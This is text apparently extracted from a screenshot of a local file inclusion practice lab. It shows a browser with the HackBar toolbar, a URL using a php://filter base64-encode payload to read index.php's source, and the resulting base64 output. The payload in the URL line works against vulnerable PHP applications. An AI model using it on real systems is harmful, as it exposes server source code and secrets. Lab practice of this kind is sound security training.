 不安全 | lfi.com/LFI-1/index.php?page=php://filter/read=convert.base6...
应用 技术之网 专业知识区 爬虫 算法 Python 科大 CTF 网安 XssSafe导航 FreeBuf互联网安全... 火炬 漏洞银行(BUGBAN...
1536px × 1
LFI labs
Show Hint
PD9waHAgICAgIGluY2x1ZGUoIi4uL2NvbW1vbi9oZWFkZXIucGhwIik7ICAgPz4KCjwhLS0gZnJvbSBodHRwczovL3BlbnRlc3RlcmxhYi5jb20vZXhlcmNpc2VzL3BocF9pbmNsdWRlX2FuZF9wb3N0X2V4cG
Elements Console Sources Network Performance Memory Security Application Audits HackBar XSS Encode Tamper HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.lfi.com/LFI-1/index.php?page=php://filter/read=convert.base64-encode/resource=index.php